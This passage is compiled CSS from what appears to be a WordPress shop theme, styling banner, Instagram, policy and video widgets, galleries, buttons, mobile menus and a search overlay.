    line-height: 30px;
    padding: 0 10px;
    background: #4ad30a;
    display: inline-block; }
  .bwp-widget-banner.default-4 .bwp-image-subtitle, .bwp-widget-banner.default-4 .bwp-image-description {
    color: #666;
    font-size: 18px;
    line-height: 1.1; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-4 {
      margin-top: 30px;
      text-align: left; }
      .rtl .bwp-widget-banner.default-4 {
        text-align: right; } }
/************************************************************************************************
 BWP INSTAGRAM WIDGET
 *************************************************************************************************/
.bwp-instagram.no-padding .slick-list {
  margin: 0; }
  .bwp-instagram.no-padding .slick-list .slick-slide {
    padding: 0; }

.bwp-instagram.default {
  max-width: 900px;
  margin: auto;
  text-align: center; }
  .bwp-instagram.default .instagram-title {
    margin-bottom: 53px; }
  .bwp-instagram.default .instagram-title h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp-instagram.default .content_instagram.row {
    margin: 0; }
  .bwp-instagram.default .content_instagram.row .image-instagram {
    padding: 0;
    margin: 0; }
  .bwp-instagram.default .content_instagram.row .image-instagram a {
    margin: 0; }

.bwp-instagram .content_instagram.row {
  margin-left: -10px;
  margin-right: -10px; }
  .bwp-instagram .content_instagram.row .image-instagram {
    padding-left: 10px;
    padding-right: 10px; }

.bwp-instagram .block_content .item-instagram .image-instagram {
  margin-bottom: 20px;
  text-align: center; }
  .bwp-instagram .block_content .item-instagram:last-child {
    margin-bottom: 0; }

.bwp-instagram a.instagram {
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  vertical-align: top;
  overflow: hidden; }
  .bwp-instagram a.instagram img {
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-instagram a.instagram:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(37, 37, 37, 0.45);
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    z-index: 1; }
  .bwp-instagram a.instagram:after {
    content: "\f16d";
    color: #fff;
    font-family: "FontAwesome";
    font-size: 30px;
    font-weight: 400;
    position: absolute;
    top: calc(50% - 13px);
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 2;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease; }
  .bwp-instagram a.instagram:hover img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  .bwp-instagram a.instagram:hover:before, .bwp-instagram a.instagram:hover:after {
    opacity: 1;
    visibility: visible; }

.bwp-instagram.slider .block .instagram-title {
  text-align: center;
  padding-top: 20px;
  margin-bottom: 60px; }
  .bwp-instagram.slider .block .instagram-title h2 {
    display: inline-block;
    font-size: 35px;
    margin: 0;
    text-transform: capitalize;
    color: #000;
    line-height: 74px;
    border: 2px solid #000;
    padding: 0 25px;
    position: relative;
    font-weight: 500; }
  .bwp-instagram.slider .block .instagram-title h2:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 40px;
    background: url("../images//icon/icon-instagram.jpg") no-repeat;
    left: 50%;
    transform: translateX(-50%);
    top: -20px; }
  .bwp-instagram.slider .block .block_content .content_instagram .slick-list {
    margin: 0; }
  .bwp-instagram.slider a.instagram {
    margin-bottom: 0; }
  .bwp-instagram.slider:not(.no-padding) .content_instagram {
    margin: 0 -5px; }
/************************************************************************************************
 BWP POLICY WIDGET
 *************************************************************************************************/
.policy-layout > .vc_column_container .vc_column-inner {
  width: auto; }

.bwp-policy .policy-info h4 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 20px;
  text-transform: capitalize; }

.bwp-policy.default {
  text-align: center; }
  .bwp-policy.default .policy-info {
    margin-top: 28px; }
  .bwp-policy.default .policy-info h3 {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px; }
  .bwp-policy.default .policy-info .desc-policy {
    margin: auto;
    max-width: 200px; }
  @media (max-width: 991px) {
        .bwp-policy.default .policy-info .desc-policy {
          max-width: unset; } }
  @media (max-width: 767px) {
      .bwp-policy.default .policy-info {
        margin-bottom: 30px; } }

.bwp-policy.layout2 {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 15px; }
  @media (max-width: 767px) {
    .bwp-policy.layout2 {
      border-bottom: 1px solid #fff; } }
  .bwp-policy.layout2 .policy-icon {
    min-height: 50px; }
  .bwp-policy.layout2 .policy-info {
    padding-left: 20px; }
  .rtl .bwp-policy.layout2 .policy-info {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout2 .policy-info h4 {
    margin: 0; }
  .bwp-policy.layout2 .policy-info .desc-policy {
    font-size: 14px; }

.bwp-policy.layout3 {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
  padding-left: 20px; }
  .rtl .bwp-policy.layout3 {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout3 .policy-info {
    padding-left: 15px; }
  .rtl .bwp-policy.layout3 .policy-info {
    padding-right: 15px;
    padding-left: inherit; }
  .bwp-policy.layout3 .policy-info div {
    line-height: 100%; }

.bwp-policy.layout4 {
  display: flex;
  align-items: center;
  padding-left: 20px;
  margin-bottom: 22px; }
  .rtl .bwp-policy.layout4 {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout4 .policy-info {
    padding-left: 15px; }
  .rtl .bwp-policy.layout4 .policy-info {
    padding-right: 15px;
    padding-left: inherit; }
  @media (min-width: 992px) {
      .bwp-policy.layout4 .policy-info {
        flex: 1 75%; } }
  .bwp-policy.layout4 .policy-info .title-policy {
    margin-bottom: 0; }

.bwp-policy.layout5 {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 15px; }
  @media (max-width: 767px) {
    .bwp-policy.layout5 {
      border-bottom: 1px solid #fff; } }
  .bwp-policy.layout5 .policy-icon {
    min-height: 50px; }
  .bwp-policy.layout5 .policy-info {
    padding-left: 10px; }
  .rtl .bwp-policy.layout5 .policy-info {
    padding-right: 10px;
    padding-left: inherit; }
  .bwp-policy.layout5 .policy-info .title-policy {
    margin: 0; }
  .bwp-policy.layout5 .policy-info .title-policy a {
    color: #fff; }
  .bwp-policy.layout5 .policy-info .title-policy:hover a {
    color: #fff; }
  .bwp-policy.layout5 .policy-info .desc-policy {
    color: #fff;
    font-size: 13px; }

.border-policy > .wpb_column .bwp-policy.layout2 {
  background: transparent; }

.border-policy-2 {
  margin: 0 !important; }

@media (min-width: 768px) {
    .border-policy-2 {
      display: flex; } }

.border-policy-2 > .wpb_column {
  border: 1px solid rgba(168, 168, 168, 0.3);
  padding-top: 100px;
  padding-bottom: 93px; }
  @media (min-width: 768px) {
      .border-policy-2 > .wpb_column:not(:last-child) {
        border-right: 0; } }
  @media (max-width: 767px) {
      .border-policy-2 > .wpb_column:not(:last-child) {
        border-bottom: 0; } }

@media (max-width: 1199px) {
      .policy-layout .vc_column_container {
        margin-bottom: 30px; } }
/************************************************************************************************
 BWP video WIDGET
 *************************************************************************************************/
@media (max-width: 991px) {
    .bwp-widget-video {
      margin-bottom: 30px; } }

.bwp-widget-video .bwp-video .videoThumb {
  position: relative; }
  .bwp-widget-video .bwp-video .videoThumb:before {
    content: "\f16a";
    position: absolute;
    color: #4ad30a;
    font-family: FontAwesome;
    font-size: 50px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .bwp-widget-video .bwp-video:hover .videoThumb:before {
    color: #39a208; }
/*
 *  Shortcode
 */
.grid-system .cell {
  border: 1px solid #ddd;
  background: #dcdcdc;
  text-align: center !important;
  margin: 0 0px 10px 0;
  padding: 8px 0 8px 0; }
  .rtl .grid-system .cell {
    margin: 0 0 10px 0px; }
  .rtl .grid-system .cell {
    padding: 8px 0 8px 0; }

.grid-system > div {
  padding: 0 5px 0 5px; }
  .rtl .grid-system > div {
    padding: 0 5px 0 5px; }

.features-btn .table > thead > tr > th, .features-btn .table > thead > tr > td, .features-btn .table > tbody > tr > th, .features-btn .table > tbody > tr > td, .features-btn .table > tfoot > tr > th, .features-btn .table > tfoot > tr > td {
  vertical-align: middle; }

.icon .input-group-addon {
  background: #fff; }
  .icon .input-group-addon .fa, .icon .input-group-addon .icon {
    color: #000; }

.icons-examples {
  padding-bottom: 20px;
  min-height: 130px; }

.icons-examples .fa {
  font-size: 24px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  text-align: center; }
  .rtl .icons-examples .fa {
    text-align: right; }

.shortcode_sourcecode {
  margin: 10px 0; }

.shortcode_sourcecode code {
  white-space: normal; }
/************************************************************************************************
 EDITOR STYLE
 *************************************************************************************************/
/**
 * Table of Contents:
 *
 * 1.0 - Body
 * 2.0 - Headings
 * 3.0 - Text Elements
 * 4.0 - Links
 * 5.0 - Alignment
 * 6.0 - Tables
 * 7.0 - Images
 * 8.0 - Galleries
 * 9.0 - Audio/Video
 * 10.0 - RTL
 */
/**
 * 5.0 Alignment
 */
.alignnone {
  margin: 5px 0 20px 0; }

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 15px; }

.rtl .alignright {
  float: left; }

.alignleft {
  float: left;
  margin: 5px 15px 20px 0; }

.rtl .alignleft {
  float: right; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 15px; }

a img.alignnone {
  margin: 5px 0px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 15px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%; }

.wp-caption.alignnone {
  margin: 5px 0 20px 0; }

.wp-caption.alignleft {
  margin: 5px 15px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 15px; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto; }

.wp-caption .wp-caption-text {
  font-size: 12px;
  margin: 0;
  padding: 5px 4px 5px;
  font-style: italic;
  margin-bottom: 20px; }
/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery-slider.carousel .carousel-control {
  width: 26px;
  height: 26px;
  line-height: 26px;
  color: #fff;
  opacity: 0.7; }
  .gallery-slider.carousel .carousel-control:hover {
    opacity: 1; }

.gallery .gallery-item {
  float: left;
  overflow: hidden;
  position: relative;
  padding: 5px; }

.rtl .gallery .gallery-item {
  float: right; }

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: auto; }

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 14px);
  max-width: calc(50% - 14px);
  width: auto; }

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 11px);
  max-width: calc(33.3% - 11px);
  width: auto; }

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 9px);
  max-width: calc(25% - 9px);
  width: auto; }

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 8px);
  max-width: calc(20% - 8px);
  width: auto; }

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 7px);
  max-width: calc(16.7% - 7px);
  width: auto; }

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 7px);
  max-width: calc(14.28% - 7px);
  width: auto; }

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 6px);
  max-width: calc(12.5% - 6px);
  width: auto; }

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 6px);
  max-width: calc(11.1% - 6px);
  width: auto; }

.gallery .gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  max-height: 50%;
  opacity: 0;
  padding: 5px;
  position: absolute;
  bottom: 5px;
  left: 5px;
  text-align: left;
  width: calc(100% - 10px); }

.rtl .gallery .gallery-caption {
  text-align: right; }

.gallery .gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.gallery-item:hover .gallery-caption {
  opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none; }
/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */
.mejs-mediaelement, .mejs-container .mejs-controls {
  background: #000; }

.mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: #fff; }

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d; }

.mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, .33); }

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  border-radius: 0; }

.mejs-overlay-loading {
  background: transparent; }
/**
 * 10.0 RTL
 * ----------------------------------------------------------------------------
 */
html .mceContentBody.rtl {
  direction: rtl;
  unicode-bidi: embed; }

.rtl .wp-caption, .rtl tr th {
  text-align: right; }

.rtl .rtl .wp-caption, .rtl .rtl tr th {
  text-align: left; }

.rtl td {
  text-align: right; }

.rtl .rtl td {
  text-align: left; }
/************************************************************************************************
 OWL CAROULSEL
 *************************************************************************************************/
.bg-primary {
  background-color: #000; }

.bg-success {
  background-color: #000; }

.bg-info {
  background-color: #000; }

.bg-warning {
  background-color: #000; }

.bg-danger {
  background-color: #000; }

.text-primary {
  color: #000; }

.text-success {
  color: #57bf6d; }

.text-info {
  color: #33aebd; }

.text-warning {
  color: #fbaf3f; }

.text-danger {
  color: #e42234; }

.text-skin {
  color: #4ad30a; }

.text-hightlight {
  color: #000; }

.box-advert > div {
  background: #fff;
  padding: 20px; }

.heading-padding-large .widget-title {
  padding-bottom: 20px; }

.box-header {
  display: table;
  margin-top: 20px; }

.box-header > div {
  float: left; }

.box-header .icon {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #f99b17;
  text-align: center;
  line-height: 44px;
  margin-right: 5px;
  margin-top: 6px; }
  .box-header .icon i {
    font-size: 30px;
    color: #f99b17;
    width: 13px; }

.box-header .text-small {
  font-family: 'Montserrat', sans-serif;
  font-size: 11px;
  font-weight: 300;
  color: #666;
  display: block; }

.box-header .text-large {
  font-family: 'Montserrat', sans-serif;
  font-size: 18px;
  font-weight: 300;
  color: #f99b17;
  display: block; }

.caret {
  border: none;
  font-family: "FontAwesome";
  font-size: 11px;
  width: auto;
  height: auto; }

.caret:before {
  content: "\f107"; }
/*
 Tabs
 *-------------------------------------------------------------
 */
.tabs-list {
  border: 0;
  text-align: left; }

.rtl .tabs-list {
  text-align: right; }
/*
 Breadcrumbs
 *-------------------------------------------------------------
 */
.breadcrumb > .fa {
  margin: 0 5px 0 5px; }
  .rtl .breadcrumb > .fa {
    margin: 0 5px 0 5px; }
/*
 Customize Live Theme Editor
 *-------------------------------------------------------------
 */
/*
 Modal
 *-------------------------------------------------------------
 */
.modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }

.modal-lg {
  width: 900px; }

.modal-lg.modal-min-width {
  width: 500px;
  height: auto;
  min-height: 90px; }
  .modal-lg.modal-min-width .modal-content {
    border: 0; }

.modal-lg .total, .modal-lg .buttons {
  text-align: center; }
/*
 Pagination
 *-------------------------------------------------------------
 */
.bwp-pagination:before, .bwp-pagination:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.bwp-pagination:after {
  clear: both; }

.bwp-pagination .pagination, .bwp-pagination .page-numbers {
  margin: 0;
  border: 0; }
  .bwp-pagination .pagination.current, .bwp-pagination .page-numbers.current {
    background-color: #4ad30a;
    color: #fff; }

.result-count {
  padding: 5px 0;
  margin: 0; }
/*
 Mobile
 *-------------------------------------------------------------
 */
.active-mobile {
  width: 44px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  position: relative;
  cursor: default;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: center;
  padding-top: 4px; }

.active-mobile:before {
  background-color: #fff;
  content: "";
  display: block;
  width: 1px;
  height: 40px;
  left: 0;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  display: none; }
  .rtl .active-mobile:before {
    right: 0;
    left: auto; }

.active-mobile:first-child:before {
  display: none; }

.active-mobile:hover {
  background-color: #fff !important;
  cursor: pointer; }
  .active-mobile:hover:before {
    display: none; }
  .active-mobile:hover .active-content {
    left: auto; }
  .rtl .active-mobile:hover .active-content {
    right: auto;
    left: auto; }

.active-mobile > .fa, .active-mobile > .icon {
  color: #fff; }

.active-mobile.cart-popup {
  background: url("../images/cart-m.svg") no-repeat center center; }
  .active-mobile.cart-popup .fa, .active-mobile.cart-popup .icon {
    display: none; }

.active-mobile .active-content {
  position: absolute;
  top: 100%;
  z-index: 9999;
  color: #666;
  padding: 20px;
  background-color: #fff;
  left: -10000px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  min-width: 270px;
  visibility: hidden;
  right: 0;
  text-align: left;
  -webkit-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }
  .rtl .active-mobile .active-content {
    right: -10000px;
    left: auto; }
  .rtl .active-mobile .active-content {
    left: 0;
    right: auto; }
  .rtl .active-mobile .active-content {
    text-align: right; }

.active-mobile.cart-popup .active-content {
  background-color: #fff;
  min-width: 320px; }

.active-mobile .title {
  color: #fff;
  margin: 0 0 10px 0;
  padding-bottom: 10px;
  border-bottom: 1px solid #fff; }
  .rtl .active-mobile .title {
    margin: 0 0 10px 0; }

.active-mobile ul {
  padding: 0; }
  .active-mobile ul li {
    display: block;
    margin: 0;
    padding: 10px 0;
    line-height: normal;
    text-transform: none;
    font-size: 14px; }

.active-mobile .navbar-toggle {
  position: static;
  background: none;
  border: medium none;
  margin: 0;
  padding: 0;
  position: static; }
/*
 Custom Panel
 *-------------------------------------------------------------
 */
.custom-panel {
  border: 0; }

.custom-panel .panel-footer {
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #ddd; }

.pricing-tables .panel-heading {
  border-color: #ddd; }

.pricing-tables .panel-footer {
  border-top: 0px; }
/*
 Box service footer
 *-------------------------------------------------------------
 */
.box-service {
  overflow: hidden;
  padding: 0 16.6667%; }

.box-service .box-content {
  overflow: hidden;
  padding: 95px 0 75px; }
  .box-service .box-content .small-text, .box-service .box-content .tiny-text {
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    position: relative;
    padding: 0 15px; }
  .box-service .box-content .small-text:after, .box-service .box-content .tiny-text:after, .box-service .box-content .small-text:before, .box-service .box-content .tiny-text:before {
    height: 1px;
    width: 500px;
    position: absolute;
    background: rgba(255, 255, 255, 0.3);
    top: 50%;
    content: ""; }
  .box-service .box-content .small-text:after, .box-service .box-content .tiny-text:after {
    left: 100%; }
  .box-service .box-content .small-text:before, .box-service .box-content .tiny-text:before {
    right: 100%; }
  .box-service .box-content .large-text {
    font-size: 30px;
    font-weight: 900;
    padding: 15px 0;
    display: block;
    color: #4ad30a; }
  .box-service .box-content .large-text.yellow {
    color: #e9c931; }
  .box-service .box-content .tiny-text {
    text-transform: none; }
/*
 Carousel
 *-------------------------------------------------------------
 */
.carousel.slide {
  position: relative; }
/*
 Tabs
 *-------------------------------------------------------------
 */
.tabs-left > .nav-tabs {
  border-bottom: 0;
  float: left;
  margin-right: 0;
  padding-right: 10px;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  width: auto;
  min-width: 16.6667%; }

.tabs-left > .nav-tabs:after, .tabs-left > .nav-tabs:before {
  content: none; }

.tabs-left > .nav-tabs li {
  float: none;
  margin-bottom: 18px;
  padding-bottom: 18px;
  border-bottom: 1px solid #ddd; }
  .tabs-left > .nav-tabs li a {
    margin-right: 0;
    padding: 0;
    font-size: 12px;
    font-weight: 400;
    color: #aaa;
    margin-right: -1px;
    background: transparent; }
  .tabs-left > .nav-tabs li a:after, .tabs-left > .nav-tabs li a:before {
    content: none; }
  .tabs-left > .nav-tabs li a:hover, .tabs-left > .nav-tabs li a:focus {
    background: transparent;
    color: #4ad30a;
    font-weight: 400; }
  .tabs-left > .nav-tabs li:hover {
    border-color: #4ad30a; }
  .tabs-left > .nav-tabs li.active {
    border-color: #4ad30a;
    background: transparent; }
  .tabs-left > .nav-tabs li.active a, .tabs-left > .nav-tabs li.active a:hover, .tabs-left > .nav-tabs li.active a:focus {
    font-weight: 400;
    color: #4ad30a; }

.tabbable {
  overflow: hidden; }

.back-top {
  width: 40px;
  height: 40px;
  line-height: 49px;
  text-align: center;
  position: fixed;
  bottom: 70px;
  right: 30px;
  z-index: 9;
  color: #fff;
  background: #4ad30a;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.rtl .back-top {
  left: 30px;
  right: auto; }

@media (max-width: 767px) {
    .back-top {
      display: none; } }

.back-top i {
  font-size: 26px;
  display: block;
  line-height: 36px; }
  .back-top i:before {
    margin-right: 1px; }
  .rtl .back-top i:before {
    margin-left: 1px;
    margin-right: inherit; }

.back-top:hover {
  cursor: pointer;
  background: #39a208; }

.back-top.button-show {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1; }

.wpml-languages img {
  margin-right: 5px; }

#_atssh {
  overflow: hidden; }
/************************************************************************************************
 FORM 
 *************************************************************************************************/
.wpb_button_a .wpb_button {
  background: transparent;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #252525;
  border: none;
  font-size: 19px; }

.wpb_button_a .wpb_button:hover {
  color: #4ad30a;
  background: transparent; }

.btn-outline {
  color: #fff;
  background-color: #4ad30a;
  border: 1px solid #4ad30a;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
  color: #fff;
  background-color: #000;
  border: 1px solid #000; }

.btn-outline .fa, .btn-outline .icon {
  font-size: 14px;
  margin: 0; }

.btn-outline:hover {
  background: #000 !important;
  border-color: #000 !important; }

.btn-outline-lg {
  padding: 21px 48px;
  font-size: 14px;
  line-height: 3;
  border-radius: 4px; }

.btn-outline-sm {
  padding: 8px 18px;
  font-size: 11px;
  line-height: 1.3;
  border-radius: 3px; }

.btn-outline-xs {
  padding: 5px 15px;
  font-size: 11px;
  line-height: 1.2;
  border-radius: 3px; }

.btn-outline-inverse, .btn-cart a {
  color: #fff;
  background-color: #000;
  border: 1px solid #000;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-outline-inverse:hover, .btn-cart a:hover, .btn-outline-inverse:focus, .btn-cart a:focus, .btn-outline-inverse:active, .btn-cart a:active, .btn-outline-inverse.active, .btn-cart a.active {
  color: #fff;
  background-color: #4ad30a;
  border: 1px solid #fff; }

.btn-outline-inverse .fa, .btn-cart a .fa, .btn-outline-inverse .icon, .btn-cart a .icon {
  font-size: 14px;
  margin: 0; }

.btn-outline-inverse:hover, .btn-cart a:hover {
  background: #4ad30a !important;
  border-color: #fff !important; }

.btn-inverse {
  color: #000;
  background-color: #fff;
  border: #ddd;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {
  color: #fff;
  background-color: #000;
  border: #ddd; }

.btn-inverse .fa, .btn-inverse .icon {
  font-size: 14px;
  margin: 0; }

.btn-inverse:hover {
  background: #4ad30a !important;
  border-color: #4ad30a !important; }

.btn-action, .btn-cart a {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap; }
/* Search ------------------------------------------------*/
.searchform {
  position: relative; }

.searchform ul.result-search-products {
  display: none;
  position: absolute;
  top: 41px;
  background: #fff;
  left: 0;
  padding: 30px;
  z-index: 9;
  width: 100%;
  color: #000;
  list-style-type: none;
  overflow-x: hidden;
  overflow-y: auto;
  min-height: 60px;
  max-height: 260px;
  text-align: left;
  -webkit-box-shadow: 0px 1px 12px 2px rgba(144, 144, 144, 0.3);
  box-shadow: 0px 1px 12px 2px rgba(144, 144, 144, 0.3); }
  .rtl .searchform ul.result-search-products {
    right: 0;
    left: auto; }
  .rtl .searchform ul.result-search-products {
    text-align: right; }
  .searchform ul.result-search-products.loading:before {
    position: absolute;
    left: 50%;
    top: calc(50% - 17px);
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    color: #4ad30a;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
  .rtl .searchform ul.result-search-products.loading:before {
    right: 50%;
    left: auto; }
  .rtl .searchform ul.result-search-products.loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .searchform ul.result-search-products.loading span {
    position: initial;
    width: auto;
    height: auto;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  @media (max-width: 991px) {
    .searchform ul.result-search-products {
      padding: 20px; } }
  @media (min-width: 992px) {
    .searchform ul.result-search-products {
      max-height: 282px; } }
  .searchform ul.result-search-products li {
    display: flex;
    margin-bottom: 20px;
    width: 33.33333%;
    padding-right: 20px;
    float: left; }
  .rtl .searchform ul.result-search-products li {
    padding-left: 20px;
    padding-right: inherit; }
  .rtl .searchform ul.result-search-products li {
    float: right; }
  @media (max-width: 991px) {
      .searchform ul.result-search-products li {
        width: 50%; } }
  @media (max-width: 767px) {
      .searchform ul.result-search-products li {
        width: 100%; } }
  .searchform ul.result-search-products li:last-child {
    border: none;
    padding: 0;
    margin: 0; }
  .searchform ul.result-search-products li .item-image {
    min-width: 80px; }
  .searchform ul.result-search-products li .item-image img {
    width: 80px; }
  .searchform ul.result-search-products li .item-content {
    text-transform: uppercase;
    font-weight: 500;
    padding-left: 20px; }
  .rtl .searchform ul.result-search-products li .item-content {
    padding-right: 20px;
    padding-left: inherit; }
  .searchform ul.result-search-products li .item-content .price {
    margin-top: 5px; }

.search-box {
  cursor: pointer;
  text-align: center; }

.search-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  color: #fff;
  right: 0;
  z-index: 99999;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.rtl .search-overlay {
  left: 0;
  right: auto; }

.search-overlay:before {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  width: 100%;
  height: 100%; }

.search-overlay.search-visible {
  opacity: 1;
  visibility: visible; }

.search-overlay .close-search {
  font-size: 48px;
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 9; }
  .rtl .search-overlay .close-search {
    left: 30px;
    right: auto; }
  .search-overlay .close-search:hover {
    cursor: pointer; }

.search-overlay .search-from {
  min-width: 290px;
  display: flex;
  position: relative;
  border-bottom: 1px solid #ddd; }
  .search-overlay .search-from input {
    width: calc(100% - 30px);
    background: transparent;
    border: 0;
    font-size: 16px;
    padding: 7px 0;
    color: #fff; }
  .search-overlay .search-from input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input::-moz-placeholder {
    /* Firefox 19+ */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input:-ms-input-placeholder {
    /* IE 10+ */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input::-moz-placeholder {
    /* Firefox 18- */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from .searchsubmit {
    background: transparent;
    font-size: 25px;
    padding-right: 0; }
